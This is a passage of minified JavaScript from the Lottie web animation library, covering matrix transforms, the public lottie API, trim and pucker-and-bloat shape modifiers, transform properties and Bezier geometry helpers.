                        return r = r || 0, 0 !== t || 0 !== e || 0 !== r ? this._t(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, t, e, r, 1) : this
                    }

                    function m(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        var y = this.props;
                        if (1 === t && 0 === e && 0 === r && 0 === i && 0 === n && 1 === a && 0 === s && 0 === o && 0 === l && 0 === h && 1 === c && 0 === p) return y[12] = y[12] * t + y[15] * u, y[13] = y[13] * a + y[15] * f, y[14] = y[14] * c + y[15] * d, y[15] *= m, this._identityCalculated = !1, this;
                        var g = y[0], v = y[1], E = y[2], b = y[3], _ = y[4], I = y[5], T = y[6], x = y[7], S = y[8],
                            A = y[9], P = y[10], C = y[11], w = y[12], M = y[13], O = y[14], D = y[15];
                        return y[0] = g * t + v * n + E * l + b * u, y[1] = g * e + v * a + E * h + b * f, y[2] = g * r + v * s + E * c + b * d, y[3] = g * i + v * o + E * p + b * m, y[4] = _ * t + I * n + T * l + x * u, y[5] = _ * e + I * a + T * h + x * f, y[6] = _ * r + I * s + T * c + x * d, y[7] = _ * i + I * o + T * p + x * m, y[8] = S * t + A * n + P * l + C * u, y[9] = S * e + A * a + P * h + C * f, y[10] = S * r + A * s + P * c + C * d, y[11] = S * i + A * o + P * p + C * m, y[12] = w * t + M * n + O * l + D * u, y[13] = w * e + M * a + O * h + D * f, y[14] = w * r + M * s + O * c + D * d, y[15] = w * i + M * o + O * p + D * m, this._identityCalculated = !1, this
                    }

                    function y(t) {
                        var e = t.props;
                        return this.transform(e[0], e[1], e[2], e[3], e[4], e[5], e[6], e[7], e[8], e[9], e[10], e[11], e[12], e[13], e[14], e[15])
                    }

                    function g() {
                        return this._identityCalculated || (this._identity = !(1 !== this.props[0] || 0 !== this.props[1] || 0 !== this.props[2] || 0 !== this.props[3] || 0 !== this.props[4] || 1 !== this.props[5] || 0 !== this.props[6] || 0 !== this.props[7] || 0 !== this.props[8] || 0 !== this.props[9] || 1 !== this.props[10] || 0 !== this.props[11] || 0 !== this.props[12] || 0 !== this.props[13] || 0 !== this.props[14] || 1 !== this.props[15]), this._identityCalculated = !0), this._identity
                    }

                    function v(t) {
                        for (var e = 0; e < 16;) {
                            if (t.props[e] !== this.props[e]) return !1;
                            e += 1
                        }
                        return !0
                    }

                    function E(t) {
                        var e;
                        for (e = 0; e < 16; e += 1) t.props[e] = this.props[e];
                        return t
                    }

                    function b(t) {
                        var e;
                        for (e = 0; e < 16; e += 1) this.props[e] = t[e]
                    }

                    function _(t, e, r) {
                        return {
                            x: t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12],
                            y: t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13],
                            z: t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]
                        }
                    }

                    function I(t, e, r) {
                        return t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12]
                    }

                    function T(t, e, r) {
                        return t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13]
                    }

                    function x(t, e, r) {
                        return t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]
                    }

                    function S() {
                        var t = this.props[0] * this.props[5] - this.props[1] * this.props[4], e = this.props[5] / t,
                            r = -this.props[1] / t, i = -this.props[4] / t, n = this.props[0] / t,
                            a = (this.props[4] * this.props[13] - this.props[5] * this.props[12]) / t,
                            s = -(this.props[0] * this.props[13] - this.props[1] * this.props[12]) / t, o = new Matrix;
                        return o.props[0] = e, o.props[1] = r, o.props[4] = i, o.props[5] = n, o.props[12] = a, o.props[13] = s, o
                    }

                    function A(t) {
                        return this.getInverseMatrix().applyToPointArray(t[0], t[1], t[2] || 0)
                    }

                    function P(t) {
                        var e, r = t.length, i = [];
                        for (e = 0; e < r; e += 1) i[e] = A(t[e]);
                        return i
                    }

                    function C(t, e, r) {
                        var i = createTypedArray("float32", 6);
                        if (this.isIdentity()) i[0] = t[0], i[1] = t[1], i[2] = e[0], i[3] = e[1], i[4] = r[0], i[5] = r[1]; else {
                            var n = this.props[0], a = this.props[1], s = this.props[4], o = this.props[5],
                                l = this.props[12], h = this.props[13];
                            i[0] = t[0] * n + t[1] * s + l, i[1] = t[0] * a + t[1] * o + h, i[2] = e[0] * n + e[1] * s + l, i[3] = e[0] * a + e[1] * o + h, i[4] = r[0] * n + r[1] * s + l, i[5] = r[0] * a + r[1] * o + h
                        }
                        return i
                    }

                    function w(t, e, r) {
                        return this.isIdentity() ? [t, e, r] : [t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12], t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13], t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]]
                    }

                    function M(t, e) {
                        if (this.isIdentity()) return t + "," + e;
                        var r = this.props;
                        return Math.round(100 * (t * r[0] + e * r[4] + r[12])) / 100 + "," + Math.round(100 * (t * r[1] + e * r[5] + r[13])) / 100
                    }

                    function O() {
                        for (var t = 0, e = this.props, r = "matrix3d("; t < 16;) r += i(1e4 * e[t]) / 1e4, r += 15 === t ? ")" : ",", t += 1;
                        return r
                    }

                    function D(t) {
                        return t < 1e-6 && t > 0 || t > -1e-6 && t < 0 ? i(1e4 * t) / 1e4 : t
                    }

                    function k() {
                        var t = this.props;
                        return "matrix(" + D(t[0]) + "," + D(t[1]) + "," + D(t[4]) + "," + D(t[5]) + "," + D(t[12]) + "," + D(t[13]) + ")"
                    }

                    return function () {
                        this.reset = n, this.rotate = a, this.rotateX = s, this.rotateY = o, this.rotateZ = l, this.skew = c, this.skewFromAxis = p, this.shear = h, this.scale = u, this.setTransform = f, this.translate = d, this.transform = m, this.multiply = y, this.applyToPoint = _, this.applyToX = I, this.applyToY = T, this.applyToZ = x, this.applyToPointArray = w, this.applyToTriplePoints = C, this.applyToPointStringified = M, this.toCSS = O, this.to2dCSS = k, this.clone = E, this.cloneFromProps = b, this.equals = v, this.inversePoints = P, this.inversePoint = A, this.getInverseMatrix = S, this._t = this.transform, this.isIdentity = g, this._identity = !0, this._identityCalculated = !1, this.props = createTypedArray("float32", 16), this.reset()
                    }
                }();

            function _typeof$3(t) {
                return (_typeof$3 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var lottie = {}, standalone = "__[STANDALONE]__", animationData = "__[ANIMATIONDATA]__", renderer = "";

            function setLocation(t) {
                setLocationHref(t)
            }

            function searchAnimations() {
                !0 === standalone ? animationManager.searchAnimations(animationData, standalone, renderer) : animationManager.searchAnimations()
            }

            function setSubframeRendering(t) {
                setSubframeEnabled(t)
            }

            function setPrefix(t) {
                setIdPrefix(t)
            }

            function loadAnimation(t) {
                return !0 === standalone && (t.animationData = JSON.parse(animationData)), animationManager.loadAnimation(t)
            }

            function setQuality(t) {
                if ("string" == typeof t) switch (t) {
                    case"high":
                        setDefaultCurveSegments(200);
                        break;
                    default:
                    case"medium":
                        setDefaultCurveSegments(50);
                        break;
                    case"low":
                        setDefaultCurveSegments(10)
                } else !isNaN(t) && t > 1 && setDefaultCurveSegments(t);
                getDefaultCurveSegments() >= 50 ? roundValues(!1) : roundValues(!0)
            }

            function inBrowser() {
                return typeof navigator < "u"
            }

            function installPlugin(t, e) {
                "expressions" === t && setExpressionsPlugin(e)
            }

            function getFactory(t) {
                switch (t) {
                    case"propertyFactory":
                        return PropertyFactory;
                    case"shapePropertyFactory":
                        return ShapePropertyFactory;
                    case"matrix":
                        return Matrix;
                    default:
                        return null
                }
            }

            function checkReady() {
                "complete" === document.readyState && (clearInterval(readyStateCheckInterval), searchAnimations())
            }

            function getQueryVariable(t) {
                for (var e = queryString.split("&"), r = 0; r < e.length; r += 1) {
                    var i = e[r].split("=");
                    if (decodeURIComponent(i[0]) == t) return decodeURIComponent(i[1])
                }
                return null
            }

            lottie.play = animationManager.play, lottie.pause = animationManager.pause, lottie.setLocationHref = setLocation, lottie.togglePause = animationManager.togglePause, lottie.setSpeed = animationManager.setSpeed, lottie.setDirection = animationManager.setDirection, lottie.stop = animationManager.stop, lottie.searchAnimations = searchAnimations, lottie.registerAnimation = animationManager.registerAnimation, lottie.loadAnimation = loadAnimation, lottie.setSubframeRendering = setSubframeRendering, lottie.resize = animationManager.resize, lottie.goToAndStop = animationManager.goToAndStop, lottie.destroy = animationManager.destroy, lottie.setQuality = setQuality, lottie.inBrowser = inBrowser, lottie.installPlugin = installPlugin, lottie.freeze = animationManager.freeze, lottie.unfreeze = animationManager.unfreeze, lottie.setVolume = animationManager.setVolume, lottie.mute = animationManager.mute, lottie.unmute = animationManager.unmute, lottie.getRegisteredAnimations = animationManager.getRegisteredAnimations, lottie.useWebWorker = setWebWorker, lottie.setIDPrefix = setPrefix, lottie.__getFactory = getFactory, lottie.version = "5.12.2";
            var queryString = "";
            if (standalone) {
                var scripts = document.getElementsByTagName("script"), index = scripts.length - 1,
                    myScript = scripts[index] || {src: ""};
                queryString = myScript.src ? myScript.src.replace(/^[^\?]+\??/, "") : "", renderer = getQueryVariable("renderer")
            }
            var readyStateCheckInterval = setInterval(checkReady, 100);
            try {
                "object" === (typeof exports > "u" ? "undefined" : _typeof$3(exports)) && typeof module < "u" || "function" == typeof define && define.amd || (window.bodymovin = lottie)
            } catch (e) {
            }
            var ShapeModifiers = (e = {}, t = {}, e.registerModifier = function (e, r) {
                t[e] || (t[e] = r)
            }, e.getModifier = function (e, r, i) {
                return new t[e](r, i)
            }, e), e, t;

            function ShapeModifier() {
            }

            function TrimModifier() {
            }

            function PuckerAndBloatModifier() {
            }

            ShapeModifier.prototype.initModifierProperties = function () {
            }, ShapeModifier.prototype.addShapeToModifier = function () {
            }, ShapeModifier.prototype.addShape = function (t) {
                if (!this.closed) {
                    t.sh.container.addDynamicProperty(t.sh);
                    var e = {shape: t.sh, data: t, localShapeCollection: shapeCollectionPool.newShapeCollection()};
                    this.shapes.push(e), this.addShapeToModifier(e), this._isAnimated && t.setAsAnimated()
                }
            }, ShapeModifier.prototype.init = function (t, e) {
                this.shapes = [], this.elem = t, this.initDynamicPropertyContainer(t), this.initModifierProperties(t, e), this.frameId = initialDefaultFrame, this.closed = !1, this.k = !1, this.dynamicProperties.length ? this.k = !0 : this.getValue(!0)
            }, ShapeModifier.prototype.processKeys = function () {
                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties())
            }, extendPrototype([DynamicPropertyContainer], ShapeModifier), extendPrototype([ShapeModifier], TrimModifier), TrimModifier.prototype.initModifierProperties = function (t, e) {
                this.s = PropertyFactory.getProp(t, e.s, 0, .01, this), this.e = PropertyFactory.getProp(t, e.e, 0, .01, this), this.o = PropertyFactory.getProp(t, e.o, 0, 0, this), this.sValue = 0, this.eValue = 0, this.getValue = this.processKeys, this.m = e.m, this._isAnimated = !!this.s.effectsSequence.length || !!this.e.effectsSequence.length || !!this.o.effectsSequence.length
            }, TrimModifier.prototype.addShapeToModifier = function (t) {
                t.pathsData = []
            }, TrimModifier.prototype.calculateShapeEdges = function (t, e, r, i, n) {
                var a = [];
                e <= 1 ? a.push({s: t, e: e}) : t >= 1 ? a.push({s: t - 1, e: e - 1}) : (a.push({
                    s: t,
                    e: 1
                }), a.push({s: 0, e: e - 1}));
                var s, o, l = [], h = a.length;
                for (s = 0; s < h; s += 1) {
                    var c, p;
                    (o = a[s]).e * n < i || o.s * n > i + r || (c = o.s * n <= i ? 0 : (o.s * n - i) / r, p = o.e * n >= i + r ? 1 : (o.e * n - i) / r, l.push([c, p]))
                }
                return l.length || l.push([0, 0]), l
            }, TrimModifier.prototype.releasePathsData = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) segmentsLengthPool.release(t[e]);
                return t.length = 0, t
            }, TrimModifier.prototype.processShapes = function (t) {
                var e, r, i, n;
                if (this._mdf || t) {
                    var a = this.o.v % 360 / 360;
                    if (a < 0 && (a += 1), (e = this.s.v > 1 ? 1 + a : this.s.v < 0 ? 0 + a : this.s.v + a) > (r = this.e.v > 1 ? 1 + a : this.e.v < 0 ? 0 + a : this.e.v + a)) {
                        var s = e;
                        e = r, r = s
                    }
                    e = 1e-4 * Math.round(1e4 * e), r = 1e-4 * Math.round(1e4 * r), this.sValue = e, this.eValue = r
                } else e = this.sValue, r = this.eValue;
                var o, l, h, c, p, u = this.shapes.length, f = 0;
                if (r === e) for (n = 0; n < u; n += 1) this.shapes[n].localShapeCollection.releaseShapes(), this.shapes[n].shape._mdf = !0, this.shapes[n].shape.paths = this.shapes[n].localShapeCollection, this._mdf && (this.shapes[n].pathsData.length = 0); else if (1 === r && 0 === e || 0 === r && 1 === e) {
                    if (this._mdf) for (n = 0; n < u; n += 1) this.shapes[n].pathsData.length = 0, this.shapes[n].shape._mdf = !0
                } else {
                    var d, m, y = [];
                    for (n = 0; n < u; n += 1) if ((d = this.shapes[n]).shape._mdf || this._mdf || t || 2 === this.m) {
                        if (l = (i = d.shape.paths)._length, p = 0, !d.shape._mdf && d.pathsData.length) p = d.totalShapeLength; else {
                            for (h = this.releasePathsData(d.pathsData), o = 0; o < l; o += 1) c = bez.getSegmentsLength(i.shapes[o]), h.push(c), p += c.totalLength;
                            d.totalShapeLength = p, d.pathsData = h
                        }
                        f += p, d.shape._mdf = !0
                    } else d.shape.paths = d.localShapeCollection;
                    var g, v = e, E = r, b = 0;
                    for (n = u - 1; n >= 0; n -= 1) if ((d = this.shapes[n]).shape._mdf) {
                        for ((m = d.localShapeCollection).releaseShapes(), 2 === this.m && u > 1 ? (g = this.calculateShapeEdges(e, r, d.totalShapeLength, b, f), b += d.totalShapeLength) : g = [[v, E]], l = g.length, o = 0; o < l; o += 1) {
                            v = g[o][0], E = g[o][1], y.length = 0, E <= 1 ? y.push({
                                s: d.totalShapeLength * v,
                                e: d.totalShapeLength * E
                            }) : v >= 1 ? y.push({
                                s: d.totalShapeLength * (v - 1),
                                e: d.totalShapeLength * (E - 1)
                            }) : (y.push({s: d.totalShapeLength * v, e: d.totalShapeLength}), y.push({
                                s: 0,
                                e: d.totalShapeLength * (E - 1)
                            }));
                            var _ = this.addShapes(d, y[0]);
                            if (y[0].s !== y[0].e) {
                                if (y.length > 1) if (d.shape.paths.shapes[d.shape.paths._length - 1].c) {
                                    var I = _.pop();
                                    this.addPaths(_, m), _ = this.addShapes(d, y[1], I)
                                } else this.addPaths(_, m), _ = this.addShapes(d, y[1]);
                                this.addPaths(_, m)
                            }
                        }
                        d.shape.paths = m
                    }
                }
            }, TrimModifier.prototype.addPaths = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) e.addShape(t[r])
            }, TrimModifier.prototype.addSegment = function (t, e, r, i, n, a, s) {
                n.setXYAt(e[0], e[1], "o", a), n.setXYAt(r[0], r[1], "i", a + 1), s && n.setXYAt(t[0], t[1], "v", a), n.setXYAt(i[0], i[1], "v", a + 1)
            }, TrimModifier.prototype.addSegmentFromArray = function (t, e, r, i) {
                e.setXYAt(t[1], t[5], "o", r), e.setXYAt(t[2], t[6], "i", r + 1), i && e.setXYAt(t[0], t[4], "v", r), e.setXYAt(t[3], t[7], "v", r + 1)
            }, TrimModifier.prototype.addShapes = function (t, e, r) {
                var i, n, a, s, o, l, h, c, p = t.pathsData, u = t.shape.paths.shapes, f = t.shape.paths._length, d = 0,
                    m = [], y = !0;
                for (r ? (o = r._length, c = r._length) : (r = shapePool.newElement(), o = 0, c = 0), m.push(r), i = 0; i < f; i += 1) {
                    for (l = p[i].lengths, r.c = u[i].c, a = u[i].c ? l.length : l.length + 1, n = 1; n < a; n += 1) if (d + (s = l[n - 1]).addedLength < e.s) d += s.addedLength, r.c = !1; else {
                        if (d > e.e) {
                            r.c = !1;
                            break
                        }
                        e.s <= d && e.e >= d + s.addedLength ? (this.addSegment(u[i].v[n - 1], u[i].o[n - 1], u[i].i[n], u[i].v[n], r, o, y), y = !1) : (h = bez.getNewSegment(u[i].v[n - 1], u[i].v[n], u[i].o[n - 1], u[i].i[n], (e.s - d) / s.addedLength, (e.e - d) / s.addedLength, l[n - 1]), this.addSegmentFromArray(h, r, o, y), y = !1, r.c = !1), d += s.addedLength, o += 1
                    }
                    if (u[i].c && l.length) {
                        if (s = l[n - 1], d <= e.e) {
                            var g = l[n - 1].addedLength;
                            e.s <= d && e.e >= d + g ? (this.addSegment(u[i].v[n - 1], u[i].o[n - 1], u[i].i[0], u[i].v[0], r, o, y), y = !1) : (h = bez.getNewSegment(u[i].v[n - 1], u[i].v[0], u[i].o[n - 1], u[i].i[0], (e.s - d) / g, (e.e - d) / g, l[n - 1]), this.addSegmentFromArray(h, r, o, y), y = !1, r.c = !1)
                        } else r.c = !1;
                        d += s.addedLength, o += 1
                    }
                    if (r._length && (r.setXYAt(r.v[c][0], r.v[c][1], "i", c), r.setXYAt(r.v[r._length - 1][0], r.v[r._length - 1][1], "o", r._length - 1)), d > e.e) break;
                    i < f - 1 && (r = shapePool.newElement(), y = !0, m.push(r), o = 0)
                }
                return m
            }, extendPrototype([ShapeModifier], PuckerAndBloatModifier), PuckerAndBloatModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amount = PropertyFactory.getProp(t, e.a, 0, null, this), this._isAnimated = !!this.amount.effectsSequence.length
            }, PuckerAndBloatModifier.prototype.processPath = function (t, e) {
                var r = e / 100, i = [0, 0], n = t._length, a = 0;
                for (a = 0; a < n; a += 1) i[0] += t.v[a][0], i[1] += t.v[a][1];
                i[0] /= n, i[1] /= n;
                var s, o, l, h, c, p, u = shapePool.newElement();
                for (u.c = t.c, a = 0; a < n; a += 1) s = t.v[a][0] + (i[0] - t.v[a][0]) * r, o = t.v[a][1] + (i[1] - t.v[a][1]) * r, l = t.o[a][0] + (i[0] - t.o[a][0]) * -r, h = t.o[a][1] + (i[1] - t.o[a][1]) * -r, c = t.i[a][0] + (i[0] - t.i[a][0]) * -r, p = t.i[a][1] + (i[1] - t.i[a][1]) * -r, u.setTripleAt(s, o, l, h, c, p, a);
                return u
            }, PuckerAndBloatModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amount.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            };
            var TransformPropertyFactory = function () {
                var t = [0, 0];

                function e(t, e, r) {
                    if (this.elem = t, this.frameId = -1, this.propType = "transform", this.data = e, this.v = new Matrix, this.pre = new Matrix, this.appliedTransformations = 0, this.initDynamicPropertyContainer(r || t), e.p && e.p.s ? (this.px = PropertyFactory.getProp(t, e.p.x, 0, 0, this), this.py = PropertyFactory.getProp(t, e.p.y, 0, 0, this), e.p.z && (this.pz = PropertyFactory.getProp(t, e.p.z, 0, 0, this))) : this.p = PropertyFactory.getProp(t, e.p || {k: [0, 0, 0]}, 1, 0, this), e.rx) {
                        if (this.rx = PropertyFactory.getProp(t, e.rx, 0, degToRads, this), this.ry = PropertyFactory.getProp(t, e.ry, 0, degToRads, this), this.rz = PropertyFactory.getProp(t, e.rz, 0, degToRads, this), e.or.k[0].ti) {
                            var i, n = e.or.k.length;
                            for (i = 0; i < n; i += 1) e.or.k[i].to = null, e.or.k[i].ti = null
                        }
                        this.or = PropertyFactory.getProp(t, e.or, 1, degToRads, this), this.or.sh = !0
                    } else this.r = PropertyFactory.getProp(t, e.r || {k: 0}, 0, degToRads, this);
                    e.sk && (this.sk = PropertyFactory.getProp(t, e.sk, 0, degToRads, this), this.sa = PropertyFactory.getProp(t, e.sa, 0, degToRads, this)), this.a = PropertyFactory.getProp(t, e.a || {k: [0, 0, 0]}, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s || {k: [100, 100, 100]}, 1, .01, this), e.o ? this.o = PropertyFactory.getProp(t, e.o, 0, .01, t) : this.o = {
                        _mdf: !1,
                        v: 1
                    }, this._isDirty = !0, this.dynamicProperties.length || this.getValue(!0)
                }

                return e.prototype = {
                    applyToMatrix: function (t) {
                        var e = this._mdf;
                        this.iterateDynamicProperties(), this._mdf = this._mdf || e, this.a && t.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.s && t.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.sk && t.skewFromAxis(-this.sk.v, this.sa.v), this.r ? t.rotate(-this.r.v) : t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.data.p.s ? this.data.p.z ? t.translate(this.px.v, this.py.v, -this.pz.v) : t.translate(this.px.v, this.py.v, 0) : t.translate(this.p.v[0], this.p.v[1], -this.p.v[2])
                    }, getValue: function (e) {
                        if (this.elem.globalData.frameId !== this.frameId) {
                            if (this._isDirty && (this.precalculateMatrix(), this._isDirty = !1), this.iterateDynamicProperties(), this._mdf || e) {
                                var r;
                                if (this.v.cloneFromProps(this.pre.props), this.appliedTransformations < 1 && this.v.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.appliedTransformations < 2 && this.v.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.sk && this.appliedTransformations < 3 && this.v.skewFromAxis(-this.sk.v, this.sa.v), this.r && this.appliedTransformations < 4 ? this.v.rotate(-this.r.v) : !this.r && this.appliedTransformations < 4 && this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.autoOriented) {
                                    var i, n;
                                    if (r = this.elem.globalData.frameRate, this.p && this.p.keyframes && this.p.getValueAtTime) this.p._caching.lastFrame + this.p.offsetTime <= this.p.keyframes[0].t ? (i = this.p.getValueAtTime((this.p.keyframes[0].t + .01) / r, 0), n = this.p.getValueAtTime(this.p.keyframes[0].t / r, 0)) : this.p._caching.lastFrame + this.p.offsetTime >= this.p.keyframes[this.p.keyframes.length - 1].t ? (i = this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length - 1].t / r, 0), n = this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length - 1].t - .05) / r, 0)) : (i = this.p.pv, n = this.p.getValueAtTime((this.p._caching.lastFrame + this.p.offsetTime - .01) / r, this.p.offsetTime)); else if (this.px && this.px.keyframes && this.py.keyframes && this.px.getValueAtTime && this.py.getValueAtTime) {
                                        i = [], n = [];
                                        var a = this.px, s = this.py;
                                        a._caching.lastFrame + a.offsetTime <= a.keyframes[0].t ? (i[0] = a.getValueAtTime((a.keyframes[0].t + .01) / r, 0), i[1] = s.getValueAtTime((s.keyframes[0].t + .01) / r, 0), n[0] = a.getValueAtTime(a.keyframes[0].t / r, 0), n[1] = s.getValueAtTime(s.keyframes[0].t / r, 0)) : a._caching.lastFrame + a.offsetTime >= a.keyframes[a.keyframes.length - 1].t ? (i[0] = a.getValueAtTime(a.keyframes[a.keyframes.length - 1].t / r, 0), i[1] = s.getValueAtTime(s.keyframes[s.keyframes.length - 1].t / r, 0), n[0] = a.getValueAtTime((a.keyframes[a.keyframes.length - 1].t - .01) / r, 0), n[1] = s.getValueAtTime((s.keyframes[s.keyframes.length - 1].t - .01) / r, 0)) : (i = [a.pv, s.pv], n[0] = a.getValueAtTime((a._caching.lastFrame + a.offsetTime - .01) / r, a.offsetTime), n[1] = s.getValueAtTime((s._caching.lastFrame + s.offsetTime - .01) / r, s.offsetTime))
                                    } else i = n = t;
                                    this.v.rotate(-Math.atan2(i[1] - n[1], i[0] - n[0]))
                                }
                                this.data.p && this.data.p.s ? this.data.p.z ? this.v.translate(this.px.v, this.py.v, -this.pz.v) : this.v.translate(this.px.v, this.py.v, 0) : this.v.translate(this.p.v[0], this.p.v[1], -this.p.v[2])
                            }
                            this.frameId = this.elem.globalData.frameId
                        }
                    }, precalculateMatrix: function () {
                        if (this.appliedTransformations = 0, this.pre.reset(), !this.a.effectsSequence.length && (this.pre.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.appliedTransformations = 1, !this.s.effectsSequence.length)) {
                            if (this.pre.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.appliedTransformations = 2, this.sk) {
                                if (this.sk.effectsSequence.length || this.sa.effectsSequence.length) return;
                                this.pre.skewFromAxis(-this.sk.v, this.sa.v), this.appliedTransformations = 3
                            }
                            this.r ? this.r.effectsSequence.length || (this.pre.rotate(-this.r.v), this.appliedTransformations = 4) : this.rz.effectsSequence.length || this.ry.effectsSequence.length || this.rx.effectsSequence.length || this.or.effectsSequence.length || (this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.appliedTransformations = 4)
                        }
                    }, autoOrient: function () {
                    }
                }, extendPrototype([DynamicPropertyContainer], e), e.prototype.addDynamicProperty = function (t) {
                    this._addDynamicProperty(t), this.elem.addDynamicProperty(t), this._isDirty = !0
                }, e.prototype._addDynamicProperty = DynamicPropertyContainer.prototype.addDynamicProperty, {
                    getTransformProperty: function (t, r, i) {
                        return new e(t, r, i)
                    }
                }
            }();

            function RepeaterModifier() {
            }

            function RoundCornersModifier() {
            }

            function floatEqual(t, e) {
                return 1e5 * Math.abs(t - e) <= Math.min(Math.abs(t), Math.abs(e))
            }

            function floatZero(t) {
                return Math.abs(t) <= 1e-5
            }

            function lerp(t, e, r) {
                return t * (1 - r) + e * r
            }

            function lerpPoint(t, e, r) {
                return [lerp(t[0], e[0], r), lerp(t[1], e[1], r)]
            }

            function quadRoots(t, e, r) {
                if (0 === t) return [];
                var i = e * e - 4 * t * r;
                if (i < 0) return [];
                var n = -e / (2 * t);
                if (0 === i) return [n];
                var a = Math.sqrt(i) / (2 * t);
                return [n - a, n + a]
            }

            function polynomialCoefficients(t, e, r, i) {
                return [3 * e - t - 3 * r + i, 3 * t - 6 * e + 3 * r, -3 * t + 3 * e, t]
            }

            function singlePoint(t) {
                return new PolynomialBezier(t, t, t, t, !1)
            }

            function PolynomialBezier(t, e, r, i, n) {
                n && pointEqual(t, e) && (e = lerpPoint(t, i, 1 / 3)), n && pointEqual(r, i) && (r = lerpPoint(t, i, 2 / 3));
                var a = polynomialCoefficients(t[0], e[0], r[0], i[0]),
                    s = polynomialCoefficients(t[1], e[1], r[1], i[1]);
                this.a = [a[0], s[0]], this.b = [a[1], s[1]], this.c = [a[2], s[2]], this.d = [a[3], s[3]], this.points = [t, e, r, i]
            }

            function extrema(t, e) {
                var r = t.points[0][e], i = t.points[t.points.length - 1][e];
                if (r > i) {
                    var n = i;
                    i = r, r = n
                }
                for (var a = quadRoots(3 * t.a[e], 2 * t.b[e], t.c[e]), s = 0; s < a.length; s += 1) if (a[s] > 0 && a[s] < 1) {
                    var o = t.point(a[s])[e];
                    o < r ? r = o : o > i && (i = o)
                }
                return {min: r, max: i}
            }

            function intersectData(t, e, r) {
                var i = t.boundingBox();
                return {cx: i.cx, cy: i.cy, width: i.width, height: i.height, bez: t, t: (e + r) / 2, t1: e, t2: r}
            }

            function splitData(t) {
                var e = t.bez.split(.5);
                return [intersectData(e[0], t.t1, t.t), intersectData(e[1], t.t, t.t2)]
            }

            function boxIntersect(t, e) {
                return 2 * Math.abs(t.cx - e.cx) < t.width + e.width && 2 * Math.abs(t.cy - e.cy) < t.height + e.height
            }

            function intersectsImpl(t, e, r, i, n, a) {
                if (boxIntersect(t, e)) if (r >= a || t.width <= i && t.height <= i && e.width <= i && e.height <= i) n.push([t.t, e.t]); else {
                    var s = splitData(t), o = splitData(e);
                    intersectsImpl(s[0], o[0], r + 1, i, n, a), intersectsImpl(s[0], o[1], r + 1, i, n, a), intersectsImpl(s[1], o[0], r + 1, i, n, a), intersectsImpl(s[1], o[1], r + 1, i, n, a)
                }
            }

            function crossProduct(t, e) {
                return [t[1] * e[2] - t[2] * e[1], t[2] * e[0] - t[0] * e[2], t[0] * e[1] - t[1] * e[0]]
            }

            function lineIntersection(t, e, r, i) {
                var n = [t[0], t[1], 1], a = [e[0], e[1], 1], s = [r[0], r[1], 1], o = [i[0], i[1], 1],
                    l = crossProduct(crossProduct(n, a), crossProduct(s, o));
                return floatZero(l[2]) ? null : [l[0] / l[2], l[1] / l[2]]
            }

            function polarOffset(t, e, r) {
                return [t[0] + Math.cos(e) * r, t[1] - Math.sin(e) * r]
            }

            function pointDistance(t, e) {
                return Math.hypot(t[0] - e[0], t[1] - e[1])
            }

            function pointEqual(t, e) {
                return floatEqual(t[0], e[0]) && floatEqual(t[1], e[1])
            }

            function ZigZagModifier() {
            }

            function setPoint(t, e, r, i, n, a, s) {
                var o = r - Math.PI / 2, l = r + Math.PI / 2, h = e[0] + Math.cos(r) * i * n,
                    c = e[1] - Math.sin(r) * i * n;
                t.setTripleAt(h, c, h + Math.cos(o) * a, c - Math.sin(o) * a, h + Math.cos(l) * s, c - Math.sin(l) * s, t.length())
            }

            function getPerpendicularVector(t, e) {
                var r = [e[0] - t[0], e[1] - t[1]], i = .5 * -Math.PI;
                return [Math.cos(i) * r[0] - Math.sin(i) * r[1], Math.sin(i) * r[0] + Math.cos(i) * r[1]]
            }

            function getProjectingAngle(t, e) {
                var r = 0 === e ? t.length() - 1 : e - 1, i = (e + 1) % t.length(),
                    n = getPerpendicularVector(t.v[r], t.v[i]);
                return Math.atan2(0, 1) - Math.atan2(n[1], n[0])
            }

            function zigZagCorner(t, e, r, i, n, a, s) {
